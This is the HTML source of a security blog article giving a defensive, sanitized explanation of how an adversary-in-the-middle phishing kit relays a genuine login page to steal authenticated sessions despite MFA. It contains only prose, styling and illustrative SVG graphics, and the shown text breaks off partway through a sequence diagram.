


<file: articles/adversary-in-the-middle.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Adversary in the Middle — how relay phishing defeats your MFA</title>
<meta name="description" content="A defensive teardown of an adversary-in-the-middle phishing kit that proxies the genuine login in real time and steals the authenticated session — and what actually stops it.">

<!-- Open Graph / LinkedIn preview. Replace https://research.cydraintel.ai with the deployed URL, e.g. https://cydra.io/research/aitm -->
<meta property="og:type" content="article">
<meta property="og:title" content="The login page is real. The theft is live.">
<meta property="og:description" content="How adversary-in-the-middle phishing proxies the genuine login and steals your session — even with MFA. A defensive teardown.">
<meta property="og:url" content="https://research.cydraintel.ai/articles/adversary-in-the-middle.html">
<meta property="og:image" content="https://research.cydraintel.ai/og-cover.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="675">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="The login page is real. The theft is live.">
<meta name="twitter:description" content="How adversary-in-the-middle phishing steals your session even with MFA — a defensive teardown.">
<meta name="twitter:image" content="https://research.cydraintel.ai/og-cover.png">

<meta name="theme-color" content="#f5f6f8" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#0d0f14" media="(prefers-color-scheme: dark)">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;500;600;700&family=IBM+Plex+Serif:ital,wght@0,400;0,500;1,400&family=IBM+Plex+Mono:wght@400;500;600&display=swap">
<style>
  /* Layout: single reading column, dark "code-editor" cards punctuating serif body.
     One semantic accent (threat red); a separate teal only for the defense section. */
  :root{
    --bg:#f5f6f8; --surface:#ffffff; --fg:#15171d; --muted:#596070; --line:#e3e6ec;
    --accent:#cf4133; --accent-soft:rgba(207,65,51,.10);
    --defend:#0c8375; --defend-soft:rgba(12,131,117,.10);
    --code-bg:#11141b; --code-fg:#e8ecf4; --code-muted:#8b96ab;
    --code-com:#6f7b93; --code-str:#86d6b8; --code-red:#ff7a6b; --code-kw:#c3a0f0;
    --maxw:44rem; color-scheme:light;
  }
  @media (prefers-color-scheme:dark){ :root:not([data-theme="light"]){
    --bg:#0d0f14; --surface:#151921; --fg:#e8ebf1; --muted:#9aa3b2; --line:#252b35;
    --accent:#ff6a5a; --accent-soft:rgba(255,106,90,.14);
    --defend:#36b9a8; --defend-soft:rgba(54,185,168,.14);
    color-scheme:dark;
  }}
  :root[data-theme="dark"]{
    --bg:#0d0f14; --surface:#151921; --fg:#e8ebf1; --muted:#9aa3b2; --line:#252b35;
    --accent:#ff6a5a; --accent-soft:rgba(255,106,90,.14);
    --defend:#36b9a8; --defend-soft:rgba(54,185,168,.14);
    color-scheme:dark;
  }

  *{box-sizing:border-box}
  html{-webkit-text-size-adjust:100%}
  body{
    margin:0;
    background:var(--bg); color:var(--fg);
    font-family:"IBM Plex Serif",Georgia,"Times New Roman",serif;
    line-height:1.7; font-size:1.0625rem;
    padding-left:max(18px,env(safe-area-inset-left,0px));
    padding-right:max(18px,env(safe-area-inset-right,0px));
    padding-block:0;
  }
  img{max-width:100%}
  .wrap{max-width:var(--maxw); margin:0 auto; padding-block:3.5rem 4.5rem}
  .sans{font-family:"IBM Plex Sans",system-ui,sans-serif}

  .theme-toggle{
    position:fixed; top:14px; right:14px; z-index:50;
    width:2.3rem; height:2.3rem; border-radius:50%;
    border:1px solid var(--line); background:var(--surface); color:var(--fg);
    font-size:1rem; cursor:pointer; line-height:1;
    display:flex; align-items:center; justify-content:center;
    box-shadow:0 2px 10px rgba(0,0,0,.10);
  }
  .theme-toggle:focus-visible{outline:2px solid var(--accent); outline-offset:2px}

  .eyebrow{
    font-family:"IBM Plex Sans",sans-serif; font-weight:600; font-size:.74rem;
    letter-spacing:.14em; text-transform:uppercase; color:var(--accent);
    display:flex; align-items:center; gap:.6rem; margin-bottom:1.1rem;
  }
  .eyebrow::before{content:""; width:1.6rem; height:2px; background:var(--accent); display:inline-block}

  h1{
    font-family:"IBM Plex Sans",sans-serif; font-weight:700;
    font-size:clamp(2rem,6vw,3.1rem); line-height:1.08; letter-spacing:-.02em;
    text-wrap:balance; margin:0 0 1rem;
  }
  .dek{font-size:clamp(1.1rem,2.6vw,1.3rem); color:var(--muted); font-style:italic; margin:0 0 1.8rem; text-wrap:balance}
  .meta{
    font-family:"IBM Plex Sans",sans-serif; font-size:.82rem; color:var(--muted);
    display:flex; flex-wrap:wrap; gap:.5rem 1rem; align-items:center;
    padding-bottom:1.6rem; border-bottom:1px solid var(--line); margin-bottom:2.4rem;
  }
  .meta b{color:var(--fg); font-weight:600}

  h2{
    font-family:"IBM Plex Sans",sans-serif; font-weight:600;
    font-size:clamp(1.4rem,3.4vw,1.75rem); line-height:1.2; letter-spacing:-.01em;
    text-wrap:balance; margin:3rem 0 .9rem;
  }
  h2 .num{color:var(--accent); font-variant-numeric:tabular-nums; margin-right:.5rem}
  p{margin:0 0 1.15rem}
  .wrap > p, .wrap > h2, .wrap > .lead{max-width:38rem}
  .lead{font-size:1.18rem}
  strong{font-weight:600}
  em{font-style:italic}
  a{color:var(--accent); text-underline-offset:3px}

  .pull{
    font-family:"IBM Plex Sans",sans-serif; font-weight:600;
    font-size:clamp(1.25rem,3.2vw,1.6rem); line-height:1.3; letter-spacing:-.01em;
    color:var(--fg); border-left:3px solid var(--accent);
    padding:.2rem 0 .2rem 1.25rem; margin:2rem 0; text-wrap:balance;
  }

  /* code cards */
  figure{margin:2rem 0; max-width:100%}
  .card{
    background:var(--code-bg); border:1px solid #20262f; border-radius:12px;
    overflow:hidden; box-shadow:0 10px 30px -18px rgba(0,0,0,.6);
  }
  .card-bar{
    display:flex; align-items:center; gap:.6rem;
    padding:.6rem .95rem; border-bottom:1px solid #20262f; background:#0c0f15;
  }
  .dot{width:.62rem; height:.62rem; border-radius:50%; background:#2c333f}
  .card-name{
    font-family:"IBM Plex Mono",monospace; font-size:.76rem; color:var(--code-muted);
    margin-left:.3rem;
  }
  .pill{
    margin-left:auto; font-family:"IBM Plex Sans",sans-serif; font-weight:600;
    font-size:.64rem; letter-spacing:.08em; text-transform:uppercase;
    color:var(--code-red); background:rgba(255,122,107,.12);
    border:1px solid rgba(255,122,107,.3); border-radius:999px; padding:.18rem .5rem;
  }
  pre{margin:0; overflow-x:auto}
  code{font-family:"IBM Plex Mono",monospace; font-size:.82rem; line-height:1.75}
  pre code{display:block; padding:1.05rem 1.15rem; color:var(--code-fg); min-width:0}
  figcaption{
    font-family:"IBM Plex Sans",sans-serif; font-size:.85rem; color:var(--muted);
    margin-top:.7rem; padding-left:.1rem;
  }
  .c{color:var(--code-com); font-style:italic}
  .s{color:var(--code-str)}
  .r{color:var(--code-red); font-weight:600}
  .k{color:var(--code-kw)}
  .m{color:var(--code-muted)}

  ul.clean{list-style:none; padding:0; margin:0 0 1.3rem; max-width:38rem}
  ul.clean li{position:relative; padding-left:1.5rem; margin-bottom:.75rem}
  ul.clean li::before{
    content:""; position:absolute; left:0; top:.62em; width:.5rem; height:.5rem;
    border:2px solid var(--accent); border-radius:50%;
  }

  .defense{
    background:var(--defend-soft); border:1px solid color-mix(in srgb,var(--defend) 32%,transparent);
    border-radius:14px; padding:1.6rem 1.7rem; margin:2.2rem 0;
  }
  .defense h2{margin-top:0; color:var(--defend)}
  .defense ul.clean li::before{border-color:var(--defend)}
  .defense .pull{border-left-color:var(--defend); color:var(--fg)}

  .note{
    font-family:"IBM Plex Sans",sans-serif; font-size:.86rem; line-height:1.6;
    color:var(--muted); background:var(--surface); border:1px solid var(--line);
    border-radius:12px; padding:1.1rem 1.3rem; margin-top:3rem;
  }
  .note b{color:var(--fg)}
  hr{border:none; border-top:1px solid var(--line); margin:3rem 0}
  .tag{color:var(--accent); font-weight:600}

  .site-footer{
    max-width:var(--maxw); margin:0 auto; padding:2.5rem 0 3.5rem;
    border-top:1px solid var(--line);
    font-family:"IBM Plex Sans",sans-serif; font-size:.82rem; color:var(--muted);
    display:flex; flex-wrap:wrap; gap:.4rem .9rem; align-items:center;
  }
  .site-footer b{color:var(--fg); font-weight:600; letter-spacing:.02em}
</style>
</head>
<body>
<header style="max-width:44rem;margin:0 auto;padding:1.15rem 0 0;display:flex;align-items:center;gap:.55rem;font-family:'IBM Plex Sans',system-ui,sans-serif">
  <a href="../index.html" style="display:flex;align-items:center;gap:.5rem;text-decoration:none;color:var(--fg);font-weight:700;letter-spacing:.09em;font-size:.95rem">
    <span style="color:var(--accent);font-size:.8rem">◆</span> CYDRA
  </a>
  <span style="color:var(--muted);font-size:.8rem">· Research</span>
</header>

<button class="theme-toggle" id="themeToggle" type="button" aria-label="Toggle light or dark theme" title="Toggle theme">◐</button>

<div style="max-width:70rem;margin:1.5rem auto 0;padding-left:max(18px,env(safe-area-inset-left,0px));padding-right:max(18px,env(safe-area-inset-right,0px))">
  <figure style="margin:0">
    <svg role="img" aria-label="Cover: 'The login page is real. The theft is live.' An adversary-in-the-middle relay sits between you and the real service, passing the genuine login through while siphoning off your logged-in session." viewBox="0 0 1200 675" style="width:100%;height:auto;display:block;border-radius:16px;font-family:'IBM Plex Sans',system-ui,sans-serif">
      <defs>
        <linearGradient id="heroBg" x1="0" y1="0" x2="1" y2="1"><stop offset="0" stop-color="#0a0d13"/><stop offset="1" stop-color="#111826"/></linearGradient>
        <radialGradient id="gctr" cx="0.5" cy="0.5" r="0.5"><stop offset="0" stop-color="#ff5a47" stop-opacity="0.30"/><stop offset="1" stop-color="#ff5a47" stop-opacity="0"/></radialGradient>
        <linearGradient id="dg" x1="0" y1="0" x2="0" y2="1"><stop offset="0" stop-color="#ff7a63"/><stop offset="1" stop-color="#e23d2b"/></linearGradient>
        <marker id="exarrow" markerWidth="10" markerHeight="10" refX="7.5" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6 Z" fill="#ff5a47"/></marker>
      </defs>
      <rect x="0" y="0" width="1200" height="675" fill="url(#heroBg)"/>
      <rect x="3" y="3" width="1194" height="669" rx="15" fill="none" stroke="#ffffff" stroke-opacity="0.06"/>
      <circle cx="600" cy="474" r="190" fill="url(#gctr)"/>
      <text x="80" y="150" fill="#ff7059" font-size="18" font-weight="600" letter-spacing="4">DEFENSIVE THREAT ANALYSIS</text>
      <text x="80" y="236" fill="#f4f6fb" font-size="64" font-weight="700">The login page is real.</text>
      <text x="80" y="312" font-size="64" font-weight="700"><tspan fill="#f4f6fb">The theft is </tspan><tspan fill="#ff5a47">live.</tspan></text>
      <text x="80" y="360" fill="#93a0b8" font-size="23">Adversary-in-the-middle phishing — and why your MFA doesn’t stop it.</text>
      <line x1="214" y1="474" x2="556" y2="474" stroke="#46506a" stroke-width="3"/>
      <line x1="644" y1="474" x2="986" y2="474" stroke="#46506a" stroke-width="3"/>
      <circle cx="180" cy="474" r="36" fill="#141b27" stroke="#39445a" stroke-width="2"/>
      <circle cx="180" cy="466" r="9" fill="#93a0b8"/>
      <path d="M164,490 a16,16 0 0,1 32,0" fill="#93a0b8"/>
      <circle cx="1020" cy="474" r="36" fill="#141b27" stroke="#39445a" stroke-width="2"/>
      <circle cx="1020" cy="474" r="13" fill="none" stroke="#93a0b8" stroke-width="2"/>
      <line x1="1007" y1="474" x2="1033" y2="474" stroke="#93a0b8" stroke-width="2"/>
      <ellipse cx="1020" cy="474" rx="6.5" ry="13" fill="none" stroke="#93a0b8" stroke-width="2"/>
      <rect x="562" y="436" width="76" height="76" rx="12" transform="rotate(45 600 474)" fill="url(#dg)"/>
      <circle cx="600" cy="462" r="11" fill="#ffffff"/>
      <path d="M582,496 a18,18 0 0,1 36,0 z" fill="#ffffff"/>
      <text x="600" y="405" text-anchor="middle" fill="#ff7059" font-size="19" font-weight="600">Attacker relay</text>
      <text x="180" y="530" text-anchor="middle" fill="#93a0b8" font-size="18" font-weight="500">You</text>
      <text x="1020" y="530" text-anchor="middle" fill="#93a0b8" font-size="18" font-weight="500">Real service</text>
      <line x1="600" y1="514" x2="600" y2="598" stroke="#ff5a47" stroke-width="3" stroke-dasharray="7 7" marker-end="url(#exarrow)"/>
      <text x="600" y="630" text-anchor="middle" fill="#ff7059" font-size="18" font-weight="500">your logged-in session, stolen live</text>
    </svg>
  </figure>
</div>

<div class="wrap">

  <div class="eyebrow">Defensive threat analysis</div>
  <h1>The phishing page that loads the <em>real</em> login</h1>
  <p class="dek">A look at an adversary-in-the-middle kit that doesn't fake your sign-in screen — it proxies the genuine one, live, and walks off with the session your password and MFA just created.</p>
  <div class="meta">
    <span><b>Phishing kit teardown</b></span>
    <span>·</span>
    <span>Indicators, brands, infrastructure &amp; keys withheld</span>
    <span>·</span>
    <span>November 2026</span>
  </div>

  <p class="lead">For years the advice has been the same: before you type your password, look at the page. Check the URL for typos. Watch for the slightly-wrong logo, the clumsy layout, the off-brand font. Spot the fake.</p>

  <p>That advice is quietly going obsolete. I recently pulled apart a phishing kit that never builds a fake login page at all. It serves an almost-empty shell, opens a tunnel back to the attacker, and streams you the <em>authentic</em> sign-in page — the real HTML, the real logo, the real everything — because it is literally relaying the target's own website to you in real time. There is nothing visually wrong to spot, because nothing about what you see is fake. Only the wire underneath it is.</p>

  <p>This is <strong>adversary-in-the-middle</strong> (AitM) phishing, and it's worth understanding in plain terms, because it changes what "be careful" has to mean. What follows is a sanitized walkthrough — brand names, domains, indicators and the kit's encryption key are deliberately left out.</p>

  <h2><span class="num">01</span>What it actually is</h2>
  <p>Classic phishing is a <em>copy</em>: the attacker rebuilds a login page, hosts it, and collects whatever you type. It's static, and it's catchable — the copy is never perfect, and your password alone is often useless once multi-factor authentication (MFA) kicks in.</p>
  <p>This kit is a <em>proxy</em>, not a copy. Think of it as a hostile middleman sitting on the phone line between you and the real service. When you load the link, the kit connects to the attacker's server; that server opens the real login on your behalf and pipes it to your screen. You type; your keystrokes are relayed to the real site. The real site replies; that reply is relayed back to you. To you it's a flawless login. To the attacker it's a live feed of everything — including the one thing that actually matters.</p>

  <p class="pull">It isn't trying to steal your password. It's trying to steal the <em>session</em> your password unlocks.</p>

  <h2><span class="num">02</span>The attack, end to end</h2>
  <p>Here's the whole sequence in one picture. Every message between you and the real service passes through the attacker's relay in the middle — and the thing they walk away with is never something you typed.</p>

  <figure style="background:var(--surface);border:1px solid var(--line);border-radius:12px;padding:1.3rem 1.05rem;max-width:100%">
    <svg role="img" aria-label="An adversary-in-the-middle relay attack in three lanes — victim, attacker relay, real service. The victim opens an encrypted tunnel to the relay; the relay opens the genuine login; the real login is streamed back to the victim; the victim's password and approved MFA are relayed through to the real service; the real service issues a session token that the attacker captures in the middle." viewBox="0 0 860 532" style="width:100%;height:auto;color:var(--fg);font-family:'IBM Plex Sans',system-ui,sans-serif">
      <defs>
        <marker id="ah" markerWidth="10" markerHeight="10" refX="7.5" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6 Z" fill="currentColor"/></marker>
        <marker id="aha" markerWidth="10" markerHeight="10" refX="7.5" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6 Z" style="fill:var(--accent)"/></marker>
      </defs>
      <line x1="140" y1="56" x2="140" y2="432" stroke="currentColor" stroke-opacity="0.2" stroke-dasharray="3 5"/>
      <line x1="430" y1="56" x2="430" y2="432" stroke="currentColor" stroke-opacity="0.2" stroke-dasharray="3 5"/>
      <line x1="720" y1="56" x2="720" y2="432" stroke="currentColor" stroke-opacity="0.2" stroke-dasharray="3 5"/>
      <rect x="52" y="14" width="176" height="40" rx="9" fill="var(--surface)" stroke="currentColor" stroke-opacity="0.35"/>
      <text x="140" y="39" text-anchor="middle" font-size="14" font-weight="600" fill="currentColor">Victim</text>
      <rect x="342" y="14" width="176" height="40" rx="9" style="fill:var(--accent-soft);stroke:var(--accent)"/>
      <text x="430" y="39" text-anchor="middle" font-size="14" font-weight="700" style="fill:var(--accent)">Attacker relay</text>
      <rect x="632" y="14" width="176" height="40" rx="9" fill="var(--surface)" stroke="currentColor" stroke-opacity="0.35"/>
